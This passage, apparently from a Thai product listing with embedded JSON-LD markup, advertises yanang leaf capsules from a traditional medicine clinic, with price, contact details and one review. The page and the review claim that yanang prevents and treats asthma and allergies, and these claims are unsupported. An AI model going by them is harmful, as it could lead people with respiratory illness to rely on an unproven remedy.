\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e1d\u0e38\u0e48\u0e19\u0e25\u0e30\u0e2d\u0e2d\u0e07\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e1e\u0e34\u0e29\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e40\u0e25\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22\u0e17\u0e48\u0e32\u0e19\u0e01\u0e47\u0e1b\u0e48\u0e27\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e17\u0e32\u0e07\u0e40\u0e14\u0e34\u0e19\u0e2b\u0e32\u0e22\u0e43\u0e08 \u0e44\u0e14\u0e49\u0e40\u0e0a\u0e48\u0e19\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e19\r\n\r\n<strong>\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e1b\u0e48\u0e27\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e17\u0e32\u0e07\u0e40\u0e14\u0e34\u0e19\u0e2b\u0e32\u0e22\u0e43\u0e08 \u0e2b\u0e23\u0e37\u0e2d\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14</strong> \u0e04\u0e27\u0e23\u0e01\u0e34\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e41\u0e25\u0e30\u0e23\u0e31\u0e01\u0e29\u0e32\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\r\n\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e19\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e21\u0e32\u0e23\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e17\u0e32\u0e19 \u0e43\u0e0a\u0e49\u0e43\u0e1a\u0e41\u0e25\u0e30\u0e40\u0e16\u0e32\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e23\u0e32\u0e01 \u0e19\u0e33\u0e21\u0e32\u0e42\u0e04\u0e01\u0e15\u0e33\u0e43\u0e19\u0e04\u0e23\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e21\u0e32\u0e01\u0e34\u0e19\r\n\r\n<strong>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e49\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e21\u0e32\u0e01\u0e34\u0e19 \u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e08\u0e32\u0e01\u0e17\u0e49\u0e2d\u0e07\u0e15\u0e25\u0e32\u0e14</strong> \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e2a\u0e48\u0e1b\u0e38\u0e4b\u0e22\u0e40\u0e04\u0e21\u0e35 \u0e04\u0e27\u0e23\u0e44\u0e14\u0e49\u0e15\u0e49\u0e19\u0e1e\u0e31\u0e19\u0e18\u0e38\u0e4c\u0e17\u0e35\u0e48\u0e02\u0e36\u0e49\u0e19\u0e40\u0e2d\u0e07\u0e42\u0e14\u0e22\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e32\u0e23\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e1b\u0e25\u0e2d\u0e21\u0e1b\u0e19\r\n\u0e16\u0e49\u0e32\u0e2b\u0e32\u0e15\u0e49\u0e19\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e08\u0e32\u0e01\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e08\u0e23\u0e34\u0e07\u0e46 \u0e15\u0e49\u0e2d\u0e07\u0e2b\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e44\u0e1b\u0e1b\u0e25\u0e39\u0e01\u0e40\u0e2d\u0e07 \u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2b\u0e49\u0e1b\u0e38\u0e4b\u0e22\u0e2b\u0e23\u0e37\u0e2d\u0e2e\u0e2d\u0e23\u0e4c\u0e42\u0e21\u0e19\u0e43\u0e14\u0e46 \u0e22\u0e01\u0e40\u0e27\u0e49\u0e19\u0e1b\u0e38\u0e4b\u0e22\u0e2b\u0e21\u0e31\u0e01 \u0e1b\u0e38\u0e4b\u0e22\u0e04\u0e2d\u0e01\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19 \u0e43\u0e2b\u0e49\u0e40\u0e02\u0e32\u0e40\u0e08\u0e23\u0e34\u0e0d\u0e40\u0e15\u0e34\u0e1a\u0e42\u0e15\u0e44\u0e1b\u0e40\u0e2d\u0e07\u0e15\u0e32\u0e21\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34\r\n\r\n\u0e02\u0e19\u0e32\u0e14\u0e1a\u0e23\u0e23\u0e08\u0e38\u0e02\u0e27\u0e14 100\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25\r\n\u0e02\u0e19\u0e32\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25 500\u0e21\u0e34\u0e25\u0e25\u0e34\u0e01\u0e23\u0e31\u0e21\r\n\r\n&nbsp;\r\n\r\n<strong>\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e15\u0e49\u0e19\u0e1e\u0e31\u0e19\u0e18\u0e38\u0e4c\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07</strong> \u0e2b\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e1a\u0e49\u0e32\u0e19\u0e17\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49 \u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 <strong><a href=\"http://everysale.thaicentralgarden.com/everysale/index.php?route=product/product&amp;path=69&amp;product_id=94\">http://everysale.thaicentralgarden.com/everysale/index.php?route=product/product&amp;path=69&amp;product_id=94</a></strong>\r\n\r\n<strong>\u0e2a\u0e48\u0e27\u0e19\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e2a\u0e30\u0e14\u0e27\u0e01 \u0e08\u0e30\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e01\u0e34\u0e19\u0e40\u0e2d\u0e07</strong> \u0e41\u0e19\u0e30\u0e19\u0e33\u0e19\u0e49\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e04\u0e31\u0e49\u0e19 \u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e04\u0e25\u0e35\u0e19\u0e34\u0e04\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e14\u0e23.\u0e2b\u0e21\u0e2d\u0e1b\u0e23\u0e35\u0e22\u0e32\u0e20\u0e32 \u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 \u0e21\u0e35\u0e17\u0e31\u0e49\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e04\u0e31\u0e49\u0e19\u0e41\u0e25\u0e30\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25\r\n\r\n&nbsp;\r\n\r\n\u0e1c\u0e25\u0e34\u0e15\u0e42\u0e14\u0e22\r\n\u0e21\u0e34\u0e25\u0e34\u0e13\u0e04\u0e25\u0e34\u0e19\u0e34\u0e01\u0e01\u0e32\u0e23\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22\r\n\u0e43\u0e1a\u0e2d\u0e19\u0e38\u0e0d\u0e32\u0e15\u0e17\u0e35\u0e48 10108004095\r\n\r\n\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\r\nCall center \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e04\u0e25\u0e35\u0e19\u0e34\u0e04\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e41\u0e1c\u0e19\u0e44\u0e17\u0e22 098-171-0545\r\nLine id : @sukanyathaig\r\n\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21 Call center 098-171-0545\r\n\r\n<a href=\"https://lin.ee/Ix4dITJ\" rel=\"attachment wp-att-11814\"><img class=\"size-full wp-image-11814 alignleft\" src=\"https://thaiherb.manowvan.com/wp-content/uploads/2022/02/5fc7d6fe0571b714d5a3395a8c7a9f12-1.png\" alt=\"\" width=\"232\" height=\"72\" /></a>","seller":{"@type":"Organization","name":"\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e41\u0e1e\u0e17\u0e22\u0e4c\u0e17\u0e32\u0e07\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e23\u0e31\u0e1a\u0e1c\u0e25\u0e34\u0e15\u0e22\u0e32\u0e2a\u0e2d\u0e14\u0e0a\u0e48\u0e2d\u0e07\u0e04\u0e25\u0e2d\u0e14 \u0e0a\u0e19\u0e34\u0e14\u0e19\u0e49\u0e33\u0e41\u0e25\u0e30\u0e40\u0e21\u0e47\u0e14","url":"https://thaiherb.manowvan.com"},"priceSpecification":{"@type":"UnitPriceSpecification","price":"300.00","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"mpn":"-"},"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":1,"reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5},"author":{"@type":"Person","name":"\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e0a\u0e19\u0e34\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e38\u0e25"},"reviewBody":"\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e23\u0e31\u0e01\u0e29\u0e32\u0e44\u0e14\u0e49 \u0e43\u0e0a\u0e49\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\r\n\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14 \u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e2a\u0e23\u0e23\u0e1e\u0e04\u0e38\u0e13\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e04\u0e32\u0e14\u0e44\u0e21\u0e48\u0e16\u0e36\u0e07 \u0e2b\u0e21\u0e2d\u0e44\u0e17\u0e22\u0e2b\u0e21\u0e2d\u0e40\u0e17\u0e28\u0e43\u0e0a\u0e49\u0e15\u0e49\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e2a\u0e14\u0e46 \u0e01\u0e34\u0e19\u0e23\u0e31\u0e01\u0e29\u0e32\u0e42\u0e23\u0e04\u0e2b\u0e25\u0e32\u0e22\u0e0a\u0e19\u0e34\u0e14 \u0e43\u0e0a\u0e49\u0e23\u0e32\u0e01\u0e40\u0e16\u0e32\u0e43\u0e1a\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e01\u0e34\u0e19 \u0e01\u0e34\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e44\u0e21\u0e48\u0e21\u0e35\u0e42\u0e23\u0e04\u0e21\u0e32\u0e40\u0e22\u0e37\u0e2d\u0e19\r\n\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49 \u0e40\u0e01\u0e34\u0e14\u0e08\u0e32\u0e01\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e40\u0e1b\u0e47\u0e19\u0e1e\u0e34\u0e29\u0e40\u0e1b\u0e47\u0e19\u0e2b\u0e25\u0e31\u0e01 \u0e2d\u0e32\u0e01\u0e32\u0e28\u0e43\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e43\u0e2b\u0e0d\u0e48\u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e25\u0e49\u0e27\u0e19\u0e41\u0e25\u0e49\u0e27\u0e1b\u0e19\u0e40\u0e1b\u0e37\u0e49\u0e2d\u0e19\u0e44\u0e1b\u0e14\u0e49\u0e27\u0e22\u0e21\u0e25\u0e1e\u0e34\u0e29 \u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e1d\u0e38\u0e48\u0e19\u0e25\u0e30\u0e2d\u0e2d\u0e07 \u0e04\u0e27\u0e31\u0e19\u0e23\u0e16\u0e2b\u0e23\u0e37\u0e2d\u0e04\u0e27\u0e31\u0e19\u0e44\u0e1f\u0e08\u0e32\u0e01\u0e42\u0e23\u0e07\u0e07\u0e32\u0e19 \u0e25\u0e49\u0e27\u0e19\u0e41\u0e15\u0e48\u0e1b\u0e19\u0e40\u0e1b\u0e37\u0e49\u0e2d\u0e19\u0e41\u0e1a\u0e04\u0e17\u0e35\u0e40\u0e23\u0e35\u0e22\r\n\u0e41\u0e21\u0e49\u0e08\u0e30\u0e2b\u0e25\u0e35\u0e01\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e34\u0e14\u0e23\u0e31\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e08\u0e32\u0e01\u0e20\u0e32\u0e22\u0e19\u0e2d\u0e01 \u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1b\u0e23\u0e31\u0e1a\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e43\u0e19\u0e2b\u0e49\u0e2d\u0e07\u0e43\u0e19\u0e23\u0e16 \u0e41\u0e15\u0e48\u0e2d\u0e22\u0e48\u0e32\u0e25\u0e37\u0e21 \u0e27\u0e48\u0e32\u0e40\u0e23\u0e32\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e17\u0e35\u0e48\u0e40\u0e23\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e44\u0e14\u0e49\u0e15\u0e25\u0e2d\u0e14 \u0e09\u0e30\u0e19\u0e31\u0e49\u0e19\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22\u0e27\u0e48\u0e32 \u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e40\u0e23\u0e32\u0e23\u0e31\u0e1a\u0e40\u0e2d\u0e32\u0e21\u0e25\u0e1e\u0e34\u0e29\u0e44\u0e14\u0e49\u0e15\u0e25\u0e2d\u0e14\u0e40\u0e27\u0e25\u0e32\r\n\r\n\u0e42\u0e23\u0e04\u0e20\u0e39\u0e21\u0e34\u0e41\u0e1e\u0e49\u0e2b\u0e23\u0e37\u0e2d \u0e23\u0e30\u0e1a\u0e1a\u0e20\u0e39\u0e21\u0e34\u0e04\u0e38\u0e49\u0e21\u0e01\u0e31\u0e19\u0e17\u0e32\u0e07\u0e2b\u0e32\u0e22\u0e43\u0e08\u0e1a\u0e01\u0e1e\u0e23\u0e48\u0e2d\u0e07 \u0e44\u0e27\u0e15\u0e48\u0e2d\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e1b\u0e25\u0e01\u0e1b\u0e25\u0e2d\u0e21 \u0e04\u0e33\u0e27\u0e48\u0e32\u0e44\u0e27\u0e15\u0e48\u0e2d\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e1b\u0e25\u0e01\u0e1b\u0e25\u0e2d\u0e21 \u0e01\u0e47\u0e04\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e08\u0e32\u0e01\u0e21\u0e25\u0e1e\u0e34\u0e29\u0e14\u0e35\u0e40\u0e01\u0e34\u0e19\u0e08\u0e19\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e1c\u0e34\u0e14\u0e1b\u0e01\u0e15\u0e34 \u0e1e\u0e39\u0e14\u0e07\u0e48\u0e32\u0e22\u0e46 \u0e01\u0e47\u0e04\u0e37\u0e2d\u0e41\u0e1e\u0e49\u0e20\u0e31\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e19\u0e31\u0e48\u0e19\u0e41\u0e2b\u0e25\u0e48\u0e30\r\n\r\n\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e17\u0e33\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e42\u0e23\u0e04\u0e19\u0e35\u0e49 \u0e04\u0e37\u0e2d\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e08\u0e30\u0e1b\u0e01\u0e1b\u0e49\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 \u0e42\u0e14\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e40\u0e01\u0e23\u0e32\u0e30\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e31\u0e19\u0e15\u0e23\u0e32\u0e22\u0e08\u0e32\u0e01\u0e40\u0e0a\u0e37\u0e49\u0e2d\u0e42\u0e23\u0e04\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e42\u0e14\u0e22\u0e2a\u0e48\u0e07\u0e20\u0e39\u0e21\u0e34\u0e15\u0e49\u0e32\u0e19\u0e17\u0e32\u0e19\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e2a\u0e39\u0e49\u0e01\u0e31\u0e1a\u0e40\u0e0a\u0e37\u0e49\u0e2d\u0e42\u0e23\u0e04\u0e17\u0e35\u0e48 \u201c\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e23\u0e34\u0e07\u201d \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e23\u0e17\u0e35\u0e48\u0e2b\u0e25\u0e31\u0e48\u0e07\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e41\u0e15\u0e48\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e43\u0e0a\u0e49\u0e2a\u0e38\u0e14\u0e17\u0e49\u0e32\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e2b\u0e25\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\u0e01\u0e47\u0e22\u0e49\u0e2d\u0e19\u0e01\u0e25\u0e31\u0e1a\u0e21\u0e32\u0e17\u0e33\u0e23\u0e49\u0e32\u0e22 \u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 \u0e0b\u0e36\u0e48\u0e07\u0e1c\u0e25\u0e01\u0e23\u0e30\u0e17\u0e1a \u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e15\u0e35\u0e01\u0e25\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e2a\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e43\u0e19\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e02\u0e2d\u0e07\u0e04\u0e19\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b \u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e1c\u0e25 \u0e40\u0e27\u0e49\u0e19\u0e43\u0e19\u0e04\u0e19\u0e1a\u0e32\u0e07\u0e01\u0e25\u0e38\u0e48\u0e21\u0e17\u0e35\u0e48\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22\u0e44\u0e21\u0e48\u0e2a\u0e21\u0e14\u0e38\u0e25\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\r\n\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e30\u0e1a\u0e1a\u0e20\u0e39\u0e21\u0e34\u0e04\u0e38\u0e49\u0e21\u0e01\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e1a\u0e01\u0e1e\u0e23\u0e48\u0e2d\u0e07 \u0e08\u0e30\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e17\u0e48\u0e32\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e41\u0e1e\u0e49\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e41\u0e21\u0e49\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e2d\u0e32\u0e01\u0e32\u0e28\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e40\u0e1b\u0e25\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22 \u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e1d\u0e38\u0e48\u0e19\u0e25\u0e30\u0e2d\u0e2d\u0e07\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e1e\u0e34\u0e29\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e40\u0e25\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22\u0e17\u0e48\u0e32\u0e19\u0e01\u0e47\u0e1b\u0e48\u0e27\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e17\u0e32\u0e07\u0e40\u0e14\u0e34\u0e19\u0e2b\u0e32\u0e22\u0e43\u0e08 \u0e44\u0e14\u0e49\u0e40\u0e0a\u0e48\u0e19\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e19\r\n\r\n\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e1b\u0e48\u0e27\u0e22\u0e40\u0e1b\u0e47\u0e19\u0e42\u0e23\u0e04\u0e17\u0e32\u0e07\u0e40\u0e14\u0e34\u0e19\u0e2b\u0e32\u0e22\u0e43\u0e08 \u0e2b\u0e23\u0e37\u0e2d\u0e42\u0e23\u0e04\u0e2b\u0e2d\u0e1a\u0e2b\u0e37\u0e14 \u0e04\u0e27\u0e23\u0e01\u0e34\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e41\u0e25\u0e30\u0e23\u0e31\u0e01\u0e29\u0e32\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\r\n\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e19\u0e33\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e21\u0e32\u0e23\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e17\u0e32\u0e19 \u0e43\u0e0a\u0e49\u0e43\u0e1a\u0e41\u0e25\u0e30\u0e40\u0e16\u0e32\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e23\u0e32\u0e01 \u0e19\u0e33\u0e21\u0e32\u0e42\u0e04\u0e01\u0e15\u0e33\u0e43\u0e19\u0e04\u0e23\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e31\u0e49\u0e19\u0e19\u0e49\u0e33\u0e21\u0e32\u0e01\u0e34\u0e19\r\n\r\n\u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e49\u0e19\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e21\u0e32\u0e01\u0e34\u0e19 \u0e44\u0e21\u0e48\u0e04\u0e27\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e08\u0e32\u0e01\u0e17\u0e49\u0e2d\u0e07\u0e15\u0e25\u0e32\u0e14 \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e2a\u0e48\u0e1b\u0e38\u0e4b\u0e22\u0e40\u0e04\u0e21\u0e35 \u0e04\u0e27\u0e23\u0e44\u0e14\u0e49\u0e15\u0e49\u0e19\u0e1e\u0e31\u0e19\u0e18\u0e38\u0e4c\u0e17\u0e35\u0e48\u0e02\u0e36\u0e49\u0e19\u0e40\u0e2d\u0e07\u0e42\u0e14\u0e22\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e08\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e32\u0e23\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e1b\u0e25\u0e2d\u0e21\u0e1b\u0e19\r\n\u0e16\u0e49\u0e32\u0e2b\u0e32\u0e15\u0e49\u0e19\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07\u0e08\u0e32\u0e01\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e08\u0e23\u0e34\u0e07\u0e46 \u0e15\u0e49\u0e2d\u0e07\u0e2b\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e44\u0e1b\u0e1b\u0e25\u0e39\u0e01\u0e40\u0e2d\u0e07 \u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2b\u0e49\u0e1b\u0e38\u0e4b\u0e22\u0e2b\u0e23\u0e37\u0e2d\u0e2e\u0e2d\u0e23\u0e4c\u0e42\u0e21\u0e19\u0e43\u0e14\u0e46 \u0e22\u0e01\u0e40\u0e27\u0e49\u0e19\u0e1b\u0e38\u0e4b\u0e22\u0e2b\u0e21\u0e31\u0e01 \u0e1b\u0e38\u0e4b\u0e22\u0e04\u0e2d\u0e01\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19 \u0e43\u0e2b\u0e49\u0e40\u0e02\u0e32\u0e40\u0e08\u0e23\u0e34\u0e0d\u0e40\u0e15\u0e34\u0e1a\u0e42\u0e15\u0e44\u0e1b\u0e40\u0e2d\u0e07\u0e15\u0e32\u0e21\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34\r\n\r\n\u0e02\u0e19\u0e32\u0e14\u0e1a\u0e23\u0e23\u0e08\u0e38\u0e02\u0e27\u0e14 100\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25\r\n\u0e02\u0e19\u0e32\u0e14\u0e41\u0e04\u0e1b\u0e0b\u0e39\u0e25 500\u0e21\u0e34\u0e25\u0e25\u0e34\u0e01\u0e23\u0e31\u0e21\r\n\r\n&nbsp;\r\n\r\n\u0e17\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e15\u0e49\u0e19\u0e1e\u0e31\u0e19\u0e18\u0e38\u0e4c\u0e43\u0e1a\u0e22\u0e48\u0e32\u0e19\u0e32\u0e07 \u0e2b\u0e32\u0e0b\u0e37\u0e49\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e1a\u0e49\u0e32\u0e19\u0e17\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49 